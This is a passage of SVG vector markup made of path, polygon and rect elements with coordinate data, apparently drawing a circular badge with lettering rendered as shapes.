	c1.645,0.431,3.265,0.947,4.854,1.535c0.796,0.295,1.585,0.606,2.366,0.937c0.392,0.163,0.779,0.331,1.168,0.503l0.29,0.131
	c0.098,0.04,0.19,0.09,0.272,0.163c0.164,0.152,0.303,0.356,0.358,0.732c0.013,0.089-0.03,0.173-0.103,0.217
	c-0.323,0.199-0.564,0.226-0.783,0.204c-0.107-0.016-0.205-0.051-0.299-0.098l-0.283-0.127c-0.379-0.17-0.76-0.338-1.141-0.498
	c-0.764-0.326-1.533-0.635-2.309-0.926c-1.553-0.584-3.129-1.095-4.727-1.524c-1.597-0.438-3.215-0.792-4.85-1.06
	c-1.635-0.264-3.283-0.443-4.938-0.554c-1.656-0.106-3.319-0.128-4.984-0.094c-1.665,0.032-3.331,0.129-4.995,0.271
	c-1.666,0.131-3.33,0.309-4.992,0.514c-0.831,0.103-1.661,0.211-2.491,0.328l-2.492,0.338c-0.066,0.011-0.126-0.035-0.136-0.102
	C55.387,91.818,55.431,91.761,55.491,91.747"/>
<path fill="#A5A6AD" d="M62.085,40.405c0.156-0.008,0.192,0.043,0.228,0.104c0.04,0.057,0.083,0.114,0.131,0.169
	c0.095,0.11,0.202,0.213,0.317,0.31c0.23,0.193,0.489,0.361,0.763,0.505c0.545,0.296,1.147,0.499,1.758,0.666
	c0.613,0.165,1.244,0.277,1.88,0.356c0.636,0.09,1.278,0.135,1.923,0.176c0.066,0.004,0.116,0.06,0.112,0.127
	c-0.004,0.062-0.055,0.109-0.115,0.112c-0.652,0.026-1.306,0.009-1.959-0.033c-0.652-0.054-1.306-0.141-1.952-0.286
	c-0.646-0.144-1.284-0.355-1.888-0.661c-0.3-0.157-0.59-0.339-0.858-0.561c-0.134-0.111-0.261-0.231-0.379-0.366
	c-0.059-0.068-0.115-0.139-0.168-0.214c-0.055-0.073-0.106-0.16-0.015-0.317c0.029-0.051,0.082-0.081,0.136-0.083L62.085,40.405z"/>
<path fill="#1A202C" d="M70,140c-18.697,0-36.276-7.281-49.498-20.503C7.281,106.275,0,88.697,0,70
	c0-18.697,7.281-36.276,20.502-49.498C33.724,7.281,51.302,0,70,0c18.697,0,36.275,7.281,49.498,20.502
	C132.719,33.724,140,51.302,140,70s-7.281,36.277-20.502,49.498C106.275,132.719,88.697,140,70,140z M70,0.838
	c-18.474,0-35.842,7.194-48.904,20.257C8.033,34.158,0.838,51.526,0.838,70c0,18.475,7.194,35.841,20.257,48.904
	C34.158,131.967,51.526,139.162,70,139.162c18.475,0,35.842-7.195,48.904-20.258c13.063-13.063,20.258-30.432,20.258-48.905
	c0-18.473-7.194-35.842-20.258-48.904C105.842,8.032,88.475,0.838,70,0.838z M70,118.23c-26.595,0-48.232-21.637-48.232-48.231
	c0-26.595,21.637-48.232,48.232-48.232c26.596,0,48.232,21.637,48.232,48.232C118.232,96.596,96.596,118.23,70,118.23z M70,22.606
	c-26.133,0-47.394,21.26-47.394,47.393c0,26.132,21.26,47.394,47.394,47.394c26.132,0,47.395-21.262,47.395-47.394
	S96.132,22.606,70,22.606z"/>
<path fill="#1A202C" d="M14.343,61.119l-0.387,2.952l1.403,0.617l-0.18,1.373l-7.302-3.272l0.255-1.949l7.903-1.313l-0.177,1.348
	L14.343,61.119z M13.24,61.28l-4.114,0.663l3.806,1.682L13.24,61.28z"/>
<path fill="#1A202C" d="M10.764,49.529l7.393,2.028l-0.347,1.262l-4.029-1.105c-0.321-0.088-0.684-0.197-1.087-0.325l-0.546-0.176
	l-0.54-0.175l-0.011,0.039l0.473,0.292l0.475,0.287c0.424,0.263,0.736,0.463,0.936,0.598l3.769,2.606l-0.316,1.15l-4.542,0.341
	c-0.25,0.019-0.621,0.033-1.112,0.041l-0.556,0.01l-0.551,0.012l-0.011,0.039l0.543,0.122l0.548,0.125
	c0.424,0.096,0.786,0.185,1.085,0.267l4.029,1.105l-0.347,1.262l-7.39-2.026l0.564-2.057l3.749-0.25
	c0.26-0.016,0.631-0.03,1.112-0.041l0.554-0.005l0.551-0.012l0.012-0.043l-0.47-0.282l-0.469-0.286
	c-0.397-0.238-0.707-0.436-0.933-0.591l-3.112-2.112L10.764,49.529z"/>
<polygon fill="#1A202C" points="13.053,47.241 14.876,48.005 16.127,45.022 17.116,45.438 15.865,48.42 17.864,49.258 
	19.195,46.084 20.325,46.558 18.486,50.939 11.418,47.974 13.244,43.622 14.373,44.095 "/>
<path fill="#1A202C" d="M20.604,45.942l-6.712-3.702l1.642-2.978c0.408-0.741,0.832-1.173,1.273-1.296
	c0.439-0.123,1.033,0.021,1.78,0.434c0.679,0.375,1.104,0.7,1.276,0.978c0.172,0.278,0.186,0.659,0.041,1.145l0.045,0.024
	c0.415-0.644,1.034-0.74,1.857-0.286l1.48,0.816l-0.632,1.146l-1.225-0.675c-0.691-0.381-1.207-0.266-1.545,0.348l-0.91,1.651
	l2.262,1.248L20.604,45.942z M17.902,42.957l0.908-1.646c0.216-0.392,0.282-0.696,0.197-0.91c-0.085-0.214-0.362-0.451-0.831-0.709
	c-0.479-0.264-0.818-0.378-1.018-0.345c-0.2,0.033-0.404,0.238-0.61,0.612l-0.952,1.726L17.902,42.957z"/>
<rect x="17.162" y="37.03" transform="matrix(0.8343 0.5513 -0.5513 0.8343 24.2532 -5.3305)" fill="#1A202C" width="7.665" height="1.309"/>
<path fill="#1A202C" d="M25.553,33.33l0.807-1.037l0.208,0.162c0.842,0.656,1.279,1.218,1.311,1.686
	c0.031,0.469-0.322,1.176-1.059,2.123c-0.836,1.074-1.546,1.583-2.128,1.526c-0.583-0.057-1.721-0.745-3.417-2.064
	c-0.998-0.778-1.524-1.457-1.578-2.037c-0.054-0.58,0.334-1.403,1.164-2.469c0.605-0.776,1.138-1.193,1.599-1.253
	c0.461-0.059,1.076,0.21,1.844,0.808l0.141,0.103l-0.807,1.037l-0.155-0.121c-0.396-0.308-0.701-0.438-0.917-0.391
	c-0.216,0.049-0.51,0.312-0.882,0.79c-0.499,0.641-0.711,1.093-0.638,1.358c0.074,0.264,0.541,0.731,1.4,1.4
	c1.158,0.902,1.888,1.377,2.19,1.428c0.303,0.049,0.701-0.242,1.194-0.875c0.399-0.513,0.599-0.892,0.6-1.137
	c0-0.245-0.2-0.523-0.601-0.836L25.553,33.33z"/>
<path fill="#1A202C" d="M30.729,29.584l-2.079,2.13l0.752,1.335l-0.967,0.991l-3.883-6.996l1.374-1.406l7.113,3.686l-0.95,0.973
	L30.729,29.584z M29.75,29.052l-3.69-1.936l2.038,3.628L29.75,29.052z"/>
<path fill="#1A202C" d="M33.42,19.184l4.794,5.981l-1.73,1.388l-4.169-2.049c-0.208-0.103-0.556-0.293-1.047-0.571l-0.517-0.291
	l-0.514-0.293l-0.039,0.032l0.332,0.381l0.324,0.38l0.636,0.778l2.75,3.431l-1.021,0.819l-4.794-5.981l1.731-1.388l3.83,1.911
	c0.339,0.17,0.743,0.38,1.213,0.633l0.596,0.322l0.598,0.327l0.035-0.029l-0.321-0.376l-0.321-0.376l-0.626-0.765l-2.76-3.444
	L33.42,19.184z"/>
<path fill="#1A202C" d="M43.432,18.857l1.147-0.64l0.129,0.23c0.52,0.932,0.703,1.619,0.549,2.063
	c-0.154,0.444-0.754,0.958-1.802,1.542c-1.189,0.664-2.04,0.856-2.555,0.577c-0.514-0.279-1.295-1.356-2.342-3.233
	c-0.616-1.104-0.836-1.935-0.661-2.49c0.177-0.556,0.855-1.162,2.035-1.821c0.859-0.479,1.513-0.656,1.961-0.531
	c0.447,0.125,0.909,0.613,1.384,1.463l0.088,0.149l-1.147,0.641l-0.096-0.171c-0.245-0.438-0.476-0.677-0.692-0.717
	c-0.217-0.04-0.591,0.088-1.12,0.384c-0.709,0.396-1.081,0.729-1.116,1.001c-0.035,0.273,0.212,0.885,0.743,1.836
	c0.715,1.282,1.203,2.004,1.462,2.168c0.259,0.165,0.739,0.051,1.439-0.34c0.568-0.316,0.9-0.588,0.997-0.813
	c0.096-0.226,0.02-0.561-0.228-1.005L43.432,18.857z"/>
<polygon fill="#1A202C" points="48.832,11.075 51.76,18.159 50.551,18.659 49.285,15.597 46.296,16.833 47.562,19.895 
	46.352,20.396 43.423,13.312 44.633,12.811 45.828,15.702 48.817,14.466 47.622,11.576 "/>
<polygon fill="#1A202C" points="51.96,11.387 52.508,13.286 55.616,12.387 55.914,13.417 52.807,14.316 53.409,16.398 
	56.715,15.441 57.055,16.618 52.492,17.938 50.362,10.575 54.896,9.263 55.237,10.438 "/>
<path fill="#1A202C" d="M64.42,7.589l1.164,7.577l-1.294,0.199l-0.634-4.129c-0.051-0.33-0.1-0.705-0.147-1.125l-0.062-0.57
	l-0.061-0.564l-0.04,0.006l-0.074,0.551l-0.069,0.551c-0.067,0.495-0.122,0.861-0.164,1.099l-0.841,4.503l-1.179,0.182l-2.165-4.008
	c-0.119-0.221-0.283-0.553-0.491-0.998l-0.236-0.503l-0.235-0.499l-0.04,0.006l0.109,0.546l0.11,0.551
	c0.086,0.426,0.153,0.792,0.2,1.099l0.634,4.13l-1.293,0.199l-1.164-7.577l2.108-0.324l1.757,3.321
	c0.121,0.231,0.284,0.564,0.491,0.999l0.231,0.504l0.235,0.498l0.045-0.007l0.064-0.544l0.07-0.544
	c0.056-0.459,0.109-0.824,0.159-1.092l0.658-3.704L64.42,7.589z"/>
<rect x="63.15" y="10.729" transform="matrix(0.0505 0.9987 -0.9987 0.0505 74.9685 -56.0882)" fill="#1A202C" width="7.665" height="1.309"/>
<path fill="#1A202C" d="M73.195,12.467l1.313,0.034l-0.007,0.264c-0.026,1.066-0.22,1.752-0.579,2.055
	c-0.357,0.304-1.137,0.439-2.336,0.408c-1.361-0.035-2.191-0.304-2.491-0.806c-0.301-0.502-0.423-1.827-0.368-3.975
	c0.034-1.265,0.268-2.091,0.702-2.479c0.435-0.388,1.328-0.564,2.676-0.529c0.985,0.025,1.638,0.207,1.959,0.542
	c0.322,0.336,0.47,0.991,0.444,1.964v0.174l-1.313-0.034l0.006-0.197c0.014-0.5-0.063-0.824-0.23-0.969
	c-0.166-0.145-0.553-0.225-1.158-0.241C71,8.657,70.51,8.755,70.341,8.972c-0.169,0.217-0.267,0.869-0.296,1.958
	c-0.039,1.468,0.013,2.338,0.152,2.611c0.14,0.273,0.61,0.419,1.413,0.441c0.648,0.017,1.074-0.047,1.271-0.192
	c0.197-0.144,0.304-0.471,0.315-0.98V12.467z"/>
<path fill="#1A202C" d="M79.275,14.406l-2.948-0.408l-0.628,1.399l-1.372-0.19l3.323-7.278l1.947,0.269l1.258,7.912l-1.348-0.186
	L79.275,14.406z M79.122,13.303l-0.634-4.118l-1.709,3.794L79.122,13.303z"/>
<polygon fill="#1A202C" points="84.238,9.1 82.729,15.279 85.871,16.048 85.561,17.313 81.146,16.233 82.971,8.789 "/>
<path fill="#1A202C" d="M93.909,16.508l1.036,0.432l-0.096,0.228l-0.267,0.614c-0.123,0.297-0.294,0.597-0.511,0.9l0.557,1.241
	l-0.896,0.534l-0.467-1.034c-0.494,0.39-1.255,0.372-2.277-0.054c-1.139-0.474-1.823-0.929-2.057-1.366
	c-0.23-0.438-0.152-1.126,0.239-2.066c0.44-1.061,1.095-1.488,1.957-1.284c-0.208-0.484-0.205-0.981,0.008-1.493
	c0.272-0.653,0.603-1.045,0.994-1.174c0.392-0.129,0.963-0.037,1.716,0.276c0.791,0.329,1.276,0.681,1.461,1.054
	c0.18,0.374,0.125,0.912-0.166,1.613l-0.158,0.366l-1.073-0.446l0.086-0.208c0.178-0.425,0.235-0.713,0.178-0.866
	c-0.06-0.152-0.291-0.313-0.694-0.481c-0.598-0.249-1-0.126-1.205,0.369c-0.14,0.335-0.113,0.715,0.074,1.138l1.17,2.651
	c0.104-0.167,0.188-0.328,0.254-0.483C93.826,16.841,93.872,16.688,93.909,16.508 M91.512,15.541c-0.503-0.12-0.9,0.173-1.193,0.878
	c-0.228,0.546-0.293,0.927-0.196,1.141c0.099,0.215,0.438,0.443,1.021,0.685c0.5,0.208,0.834,0.318,1.004,0.33
	c0.168,0.011,0.385-0.063,0.648-0.226L91.512,15.541z"/>
<polygon fill="#1A202C" points="101.195,17.208 100.16,18.892 102.916,20.585 102.354,21.5 99.6,19.806 98.463,21.652 
	101.396,23.455 100.755,24.498 96.708,22.01 100.723,15.479 104.743,17.952 104.102,18.995 "/>
<path fill="#1A202C" d="M107.018,27.977l-0.963,0.362l-0.211-0.802c-0.633,0.12-1.426-0.189-2.376-0.926
	c-1.042-0.807-1.575-1.499-1.601-2.076c-0.027-0.577,0.436-1.479,1.388-2.707c1.106-1.429,1.948-2.225,2.522-2.386
	c0.574-0.161,1.393,0.169,2.451,0.991c1.045,0.809,1.572,1.504,1.586,2.084c0.013,0.58-0.48,1.515-1.479,2.802
	c-0.708,0.915-1.226,1.508-1.552,1.78L107.018,27.977z M104.957,24.226l0.968-0.357l0.47,1.721c0.191-0.203,0.315-0.34,0.373-0.415
	l0.475-0.613l0.581-0.75c0.438-0.565,0.637-0.991,0.594-1.277c-0.043-0.286-0.354-0.655-0.938-1.107
	c-0.694-0.538-1.179-0.754-1.449-0.646c-0.271,0.107-0.861,0.748-1.771,1.923c-0.688,0.888-1.026,1.471-1.016,1.75
	c0.013,0.279,0.392,0.709,1.141,1.289c0.382,0.294,0.749,0.436,1.104,0.422L104.957,24.226z"/>
<path fill="#1A202C" d="M115.025,26.585l0.931,0.92l-3.58,3.629c-0.749,0.76-1.376,1.132-1.881,1.119
	c-0.504-0.014-1.161-0.421-1.974-1.221c-0.855-0.844-1.303-1.514-1.34-2.009c-0.037-0.494,0.313-1.115,1.047-1.861l3.641-3.69
	l0.933,0.92l-3.64,3.689c-0.396,0.402-0.585,0.722-0.561,0.958c0.021,0.236,0.273,0.59,0.754,1.063
	c0.49,0.485,0.854,0.735,1.088,0.75c0.231,0.015,0.561-0.191,0.98-0.618L115.025,26.585z"/>
<rect x="110.693" y="31.104" transform="matrix(-0.7583 0.6519 -0.6519 -0.7583 222.0755 -18.8168)" fill="#1A202C" width="7.666" height="1.309"/>
<path fill="#1A202C" d="M112.744,35.511l6.181-4.536l1.644,2.241l0.205,0.277c0.552,0.752,0.777,1.367,0.68,1.842
	c-0.1,0.476-0.564,1.02-1.396,1.631c-0.828,0.606-1.47,0.885-1.924,0.834c-0.456-0.051-0.962-0.456-1.521-1.217l-0.185-0.241
	l-0.911-1.243l-1.996,1.465L112.744,35.511z M116.502,34.377l0.883,1.202c0.352,0.478,0.635,0.736,0.852,0.775
	s0.555-0.108,1.009-0.442c0.522-0.384,0.808-0.675,0.854-0.874c0.047-0.199-0.097-0.525-0.427-0.975l-0.96-1.308L116.502,34.377z"/>
<path fill="#1A202C" d="M126.879,43.684l-6.732,3.665l-0.625-1.149l3.668-1.998c0.293-0.159,0.629-0.333,1.009-0.52l0.516-0.252
	l0.511-0.249l-0.02-0.036l-0.544,0.118l-0.54,0.121c-0.489,0.105-0.854,0.179-1.09,0.22l-4.522,0.736l-0.569-1.047l3.035-3.396
	c0.166-0.187,0.424-0.454,0.772-0.801l0.394-0.393l0.389-0.39l-0.02-0.035l-0.476,0.288l-0.481,0.291
	c-0.371,0.226-0.693,0.413-0.968,0.562l-3.669,1.998l-0.626-1.15l6.731-3.665l1.021,1.873l-2.526,2.78
	c-0.179,0.192-0.435,0.458-0.773,0.8l-0.396,0.389l-0.389,0.39l0.021,0.039l0.533-0.123l0.536-0.119
	c0.45-0.104,0.812-0.178,1.083-0.221l3.705-0.637L126.879,43.684z"/>
<polygon fill="#1A202C" points="126.818,46.922 124.977,47.636 126.145,50.652 125.145,51.04 123.977,48.023 121.954,48.806 
	123.197,52.016 122.057,52.458 120.34,48.028 127.488,45.26 129.191,49.662 128.052,50.104 "/>
<path fill="#1A202C" d="M131.324,57.322l-7.42,1.929l-0.557-2.147l3.574-2.966c0.178-0.147,0.493-0.388,0.948-0.722l0.478-0.354
	l0.478-0.349l-0.013-0.049l-0.483,0.147l-0.479,0.141l-0.971,0.263l-4.256,1.106l-0.329-1.266l7.419-1.93l0.559,2.148l-3.311,2.714
	c-0.293,0.24-0.65,0.522-1.072,0.849l-0.535,0.411l-0.545,0.413l0.012,0.045l0.476-0.139l0.474-0.139l0.955-0.259l4.271-1.11
	L131.324,57.322z"/>
<polygon fill="#1A202C" points="130.704,61.964 124.404,62.855 124.223,61.559 130.521,60.668 130.242,58.696 131.532,58.514 
	132.283,63.823 130.993,64.006 "/>
<path fill="#1A202C" d="M18.595,91.784l-5.649,1.985l-0.376-1.071l3.079-1.082c0.246-0.089,0.527-0.179,0.844-0.273l0.43-0.129
	l0.425-0.126l-0.011-0.033l-0.438,0.012l-0.437,0.013c-0.395,0.01-0.687,0.011-0.877,0.007l-3.623-0.121l-0.344-0.979l2.722-2.365
	c0.149-0.129,0.378-0.313,0.686-0.548l0.349-0.267l0.343-0.266l-0.011-0.033l-0.402,0.165l-0.407,0.166
	c-0.314,0.13-0.586,0.233-0.815,0.313L11,88.234l-0.377-1.07l5.65-1.984l0.614,1.745l-2.261,1.929
	c-0.158,0.133-0.387,0.316-0.687,0.549l-0.349,0.264l-0.344,0.266l0.013,0.036l0.431-0.017l0.433-0.012
	c0.364-0.015,0.654-0.019,0.871-0.01L17.968,90L18.595,91.784z"/>
<path fill="#1A202C" d="M15.926,96.843l0.436,0.911l-0.147,0.07c-0.739,0.354-1.373-0.024-1.903-1.133
	c-0.36-0.752-0.467-1.307-0.323-1.659c0.145-0.355,0.631-0.73,1.46-1.128c0.736-0.353,1.289-0.467,1.658-0.344
	c0.369,0.119,0.723,0.532,1.059,1.236c0.323,0.678,0.417,1.188,0.279,1.536c-0.137,0.347-0.566,0.692-1.29,1.039l-0.276,0.132
	l-1.225-2.561c-0.087,0.035-0.144,0.06-0.17,0.072c-0.372,0.178-0.592,0.354-0.661,0.526c-0.069,0.176-0.022,0.435,0.142,0.776
	c0.159,0.332,0.299,0.531,0.42,0.597C15.506,96.982,15.686,96.958,15.926,96.843 M17.002,96.337l0.148-0.073
	c0.301-0.145,0.471-0.291,0.511-0.438c0.04-0.146-0.024-0.396-0.19-0.743c-0.162-0.337-0.321-0.53-0.478-0.581
	c-0.157-0.05-0.417,0.013-0.782,0.188L17.002,96.337z"/>
<path fill="#1A202C" d="M20.635,99.537l-0.665,0.376l-0.794-1.406l-1.833,1.036c-0.338,0.191-0.435,0.416-0.29,0.673
	c0.16,0.283,0.444,0.308,0.854,0.076l0.146-0.082l0.42,0.744l-0.183,0.104c-0.168,0.096-0.315,0.17-0.44,0.229
	c-0.585,0.268-1.099,0.009-1.541-0.773c-0.44-0.779-0.302-1.369,0.413-1.773l1.96-1.106l-0.268-0.476l0.665-0.375l0.267,0.475
	l0.817-0.462l0.494,0.874l-0.817,0.462L20.635,99.537z"/>
<path fill="#1A202C" d="M20.521,101.632l-0.565-0.856c0.419-0.276,0.765-0.365,1.036-0.264c0.27,0.103,0.597,0.441,0.978,1.021
	c0.416,0.63,0.61,1.113,0.583,1.449c-0.027,0.336-0.284,0.666-0.772,0.988l-2.289,1.51l-0.553-0.838l0.506-0.275l-0.011-0.024
	c-0.456,0.069-0.875-0.188-1.26-0.771c-0.56-0.848-0.479-1.508,0.241-1.983c0.727-0.479,1.377-0.287,1.949,0.579
	c0.382,0.578,0.481,1.02,0.297,1.318l0.009,0.015l0.567-0.375c0.273-0.181,0.424-0.349,0.45-0.501
	c0.025-0.154-0.059-0.38-0.253-0.675C21.152,101.521,20.848,101.416,20.521,101.632 M19.971,102.797
	c-0.313-0.473-0.633-0.602-0.959-0.385c-0.227,0.148-0.344,0.297-0.35,0.441c-0.006,0.144,0.094,0.373,0.3,0.686
	c0.336,0.51,0.677,0.65,1.022,0.424C20.334,103.73,20.331,103.343,19.971,102.797"/>
<rect x="19.908" y="104.535" transform="matrix(-0.802 0.5974 -0.5974 -0.802 104.0151 175.5928)" fill="#1A202C" width="5.988" height="1.006"/>
<polygon fill="#1A202C" points="27.497,107.477 26.299,108.559 28.099,110.551 27.389,111.191 25.589,109.198 23.763,110.85 
	23.001,110.007 27.445,105.992 30.104,108.936 29.394,109.575 "/>
<path fill="#1A202C" d="M29.93,111.239l-2.949,2.981l-0.714-0.705l2.949-2.982L29.93,111.239z M31.192,109.965l-0.59,0.596
	l-0.714-0.707l0.589-0.596L31.192,109.965z"/>
<path fill="#1A202C" d="M30.575,111.896l0.747,0.658l-0.497,0.504l0.014,0.019c0.481-0.251,0.978-0.15,1.489,0.301
	c0.744,0.656,0.81,1.33,0.199,2.024l-1.89,2.142l-0.753-0.665l1.672-1.895l0.104-0.12l0.178-0.234
	c0.172-0.266,0.092-0.546-0.242-0.839c-0.506-0.447-0.972-0.432-1.396,0.05l-1.645,1.866l-0.754-0.665L30.575,111.896z"/>
<path fill="#1A202C" d="M34.933,115.574l-2.589,3.299l-0.79-0.62l2.589-3.3L34.933,115.574z M36.04,114.161l-0.517,0.659
	l-0.791-0.619l0.517-0.659L36.04,114.161z"/>
<path fill="#1A202C" d="M37.861,119.104l-0.805-0.563c0.015-0.032,0.026-0.058,0.034-0.072c0.099-0.178,0.123-0.313,0.074-0.409
	c-0.049-0.094-0.224-0.248-0.523-0.457c-0.429-0.301-0.741-0.312-0.935-0.033c-0.133,0.189-0.174,0.328-0.124,0.418
	c0.05,0.089,0.286,0.295,0.707,0.623c0.567,0.438,0.895,0.785,0.983,1.037c0.088,0.25-0.005,0.571-0.28,0.965
	c-0.293,0.42-0.615,0.628-0.964,0.623c-0.349-0.002-0.829-0.219-1.44-0.646c-0.587-0.411-0.937-0.765-1.05-1.063
	c-0.114-0.295-0.031-0.646,0.25-1.045l0.061-0.086l0.855,0.6c-0.045,0.038-0.079,0.072-0.102,0.1
	c-0.246,0.28-0.118,0.598,0.386,0.95c0.519,0.362,0.885,0.394,1.097,0.092c0.203-0.29,0.14-0.549-0.186-0.776
	c-0.736-0.516-1.171-0.924-1.307-1.227c-0.137-0.302-0.051-0.673,0.255-1.111c0.275-0.393,0.568-0.584,0.878-0.573
	c0.311,0.011,0.769,0.228,1.375,0.651c0.573,0.4,0.911,0.737,1.015,1.01C38.219,118.381,38.135,118.713,37.861,119.104"/>
<path fill="#1A202C" d="M41.012,117.586l-1.262,2.145l0.017,0.015c0.414-0.334,0.91-0.33,1.49,0.011
	c0.845,0.498,1.032,1.146,0.561,1.945l-1.447,2.457l-0.866-0.512l1.307-2.217l0.069-0.119c0.249-0.422,0.158-0.762-0.272-1.016
	c-0.59-0.347-1.065-0.215-1.426,0.398l-1.209,2.053l-0.865-0.512l3.039-5.158L41.012,117.586z"/>
<path fill="#1A202C" d="M44.215,121.409l-1.917,3.731l-0.894-0.461l1.916-3.729L44.215,121.409z M45.035,119.814l-0.383,0.744
	l-0.894-0.459l0.383-0.746L45.035,119.814z"/>
<path fill="#1A202C" d="M45.026,121.842l0.911,0.402l-0.322,0.63l0.018,0.015c0.384-0.385,0.888-0.438,1.511-0.162
	c0.907,0.4,1.173,1.023,0.799,1.869l-1.156,2.61l-0.918-0.406l1.022-2.31l0.063-0.146l0.099-0.275
	c0.084-0.307-0.077-0.549-0.483-0.729c-0.618-0.274-1.057-0.116-1.316,0.47l-1.007,2.273l-0.919-0.406L45.026,121.842z"/>
<path fill="#1A202C" d="M52.853,124.932l-1.405,4.034c-0.226,0.646-0.511,1.045-0.855,1.194c-0.345,0.148-0.868,0.101-1.57-0.143
	c-0.68-0.236-1.102-0.486-1.268-0.75c-0.166-0.261-0.154-0.662,0.033-1.201l0.919,0.322c-0.089,0.256-0.098,0.438-0.027,0.545
	c0.071,0.105,0.273,0.217,0.608,0.334c0.588,0.205,0.967,0.064,1.136-0.422l0.31-0.892l-0.019-0.011
	c-0.315,0.363-0.776,0.44-1.38,0.229c-0.6-0.208-0.959-0.497-1.077-0.862c-0.119-0.367-0.04-0.946,0.236-1.74
	c0.259-0.743,0.548-1.221,0.868-1.43c0.318-0.207,0.767-0.213,1.344-0.011c0.629,0.22,0.961,0.597,0.995,1.132l0.021,0.008
	l0.182-0.67L52.853,124.932z M50.739,124.982c-0.365-0.125-0.625-0.133-0.779-0.021c-0.155,0.113-0.324,0.43-0.507,0.955
	c-0.194,0.559-0.267,0.934-0.217,1.123c0.05,0.191,0.261,0.352,0.634,0.48s0.642,0.135,0.808,0.016
	c0.166-0.12,0.344-0.453,0.533-0.997c0.183-0.522,0.244-0.878,0.187-1.069C51.339,125.279,51.12,125.116,50.739,124.982"/>
<path fill="#1A202C" d="M54.973,129.891l1.243-5.857l2.36,0.501l0.291,0.062c0.793,0.168,1.298,0.418,1.516,0.754
	c0.217,0.336,0.243,0.896,0.075,1.687c-0.166,0.784-0.409,1.278-0.726,1.479c-0.318,0.2-0.877,0.217-1.679,0.047l-0.258-0.051
	l-1.309-0.277l-0.401,1.894L54.973,129.891z M56.684,127.298l1.266,0.269c0.504,0.106,0.835,0.117,0.996,0.029
	c0.16-0.087,0.287-0.347,0.378-0.777c0.105-0.496,0.113-0.813,0.025-0.957c-0.088-0.143-0.37-0.266-0.844-0.365l-1.378-0.291
	L56.684,127.298z"/>
<path fill="#1A202C" d="M61.142,126.837l0.996,0.13l-0.137,0.575l0.021,0.007c0.294-0.402,0.696-0.572,1.207-0.506
	c0.731,0.096,1.037,0.604,0.917,1.525l-0.038,0.291l-0.94-0.121c0.027-0.111,0.042-0.186,0.046-0.221
	c0.058-0.442-0.085-0.688-0.431-0.731c-0.494-0.065-0.783,0.231-0.868,0.89l-0.319,2.451l-0.997-0.132L61.142,126.837z"/>
<path fill="#1A202C" d="M66.631,127.354c0.809,0.047,1.331,0.207,1.567,0.479c0.237,0.272,0.33,0.826,0.281,1.657
	c-0.053,0.929-0.211,1.531-0.473,1.806c-0.262,0.274-0.787,0.39-1.576,0.345c-0.856-0.051-1.402-0.217-1.639-0.5
	s-0.329-0.882-0.276-1.796c0.051-0.879,0.208-1.442,0.471-1.69C65.251,127.404,65.799,127.305,66.631,127.354 M66.577,128.146
	c-0.417-0.023-0.688,0.035-0.81,0.181c-0.123,0.142-0.201,0.489-0.232,1.043c-0.037,0.63-0.005,1.026,0.094,1.19
	s0.364,0.26,0.796,0.283c0.417,0.024,0.686-0.044,0.805-0.203c0.119-0.16,0.197-0.558,0.234-1.19
	c0.031-0.535-0.006-0.88-0.111-1.034C67.247,128.259,66.988,128.17,66.577,128.146"/>
<path fill="#1A202C" d="M72.061,130.064l1-0.019l0.002,0.146l-0.049,0.637c-0.113,0.581-0.707,0.882-1.783,0.9
	c-0.79,0.016-1.316-0.119-1.583-0.398c-0.266-0.28-0.407-0.852-0.422-1.715c-0.015-0.844,0.105-1.412,0.36-1.709
	s0.758-0.452,1.51-0.467c0.727-0.013,1.219,0.084,1.479,0.291c0.261,0.209,0.397,0.607,0.407,1.203l-0.994,0.018
	c-0.01-0.487-0.297-0.727-0.861-0.719c-0.4,0.009-0.65,0.091-0.749,0.246c-0.1,0.156-0.145,0.539-0.134,1.146
	c0.011,0.584,0.073,0.951,0.189,1.099c0.115,0.149,0.392,0.221,0.831,0.211c0.346-0.007,0.565-0.062,0.662-0.166
	C72.021,130.66,72.066,130.428,72.061,130.064"/>
<path fill="#1A202C" d="M76.617,129.999l1.006-0.097l0.016,0.164c0.075,0.814-0.498,1.279-1.721,1.395
	c-0.831,0.078-1.389-0.013-1.669-0.271c-0.283-0.258-0.468-0.846-0.552-1.76c-0.077-0.812,0.006-1.371,0.248-1.676
	c0.24-0.305,0.75-0.492,1.527-0.564c0.745-0.07,1.258,0.019,1.536,0.268c0.279,0.249,0.457,0.771,0.53,1.568l0.029,0.307
	l-2.827,0.266c0.003,0.094,0.007,0.154,0.009,0.185c0.039,0.411,0.128,0.679,0.268,0.803c0.14,0.126,0.398,0.17,0.776,0.136
	c0.367-0.035,0.603-0.098,0.705-0.188C76.604,130.441,76.643,130.264,76.617,129.999 M76.516,128.813l-0.021-0.164
	c-0.03-0.332-0.106-0.543-0.231-0.631s-0.38-0.113-0.765-0.078c-0.372,0.035-0.608,0.117-0.71,0.248
	c-0.102,0.129-0.133,0.396-0.096,0.797L76.516,128.813z"/>
<path fill="#1A202C" d="M81.742,127.506l-0.969,0.165c-0.012-0.032-0.021-0.06-0.025-0.075c-0.055-0.195-0.135-0.31-0.236-0.344
	c-0.102-0.031-0.332-0.018-0.691,0.045c-0.516,0.088-0.745,0.299-0.688,0.635c0.039,0.227,0.106,0.354,0.205,0.381
	c0.099,0.028,0.412,0.012,0.94-0.054c0.713-0.087,1.188-0.071,1.429,0.044c0.239,0.117,0.399,0.411,0.479,0.885
	c0.088,0.504,0.006,0.877-0.246,1.121c-0.25,0.242-0.742,0.428-1.478,0.555c-0.706,0.121-1.204,0.115-1.494-0.016
	c-0.288-0.132-0.476-0.438-0.559-0.918l-0.019-0.104l1.028-0.179c-0.004,0.062-0.005,0.108-0.002,0.145
	c0.022,0.372,0.338,0.507,0.942,0.402c0.625-0.106,0.906-0.342,0.844-0.704c-0.059-0.349-0.285-0.49-0.678-0.423
	c-0.885,0.149-1.481,0.168-1.793,0.049c-0.31-0.118-0.51-0.442-0.6-0.971c-0.081-0.473-0.008-0.813,0.221-1.024
	c0.229-0.212,0.705-0.38,1.437-0.505c0.688-0.118,1.165-0.117,1.433,0.004C81.488,126.739,81.661,127.034,81.742,127.506"/>
<path fill="#1A202C" d="M86.061,126.454l-0.953,0.239c-0.014-0.032-0.023-0.058-0.031-0.073c-0.068-0.19-0.155-0.3-0.26-0.323
	c-0.105-0.023-0.334,0.008-0.688,0.096c-0.507,0.127-0.72,0.356-0.638,0.687c0.058,0.226,0.135,0.346,0.234,0.366
	c0.102,0.021,0.41-0.022,0.935-0.127c0.704-0.141,1.179-0.162,1.427-0.064c0.247,0.1,0.432,0.38,0.547,0.844
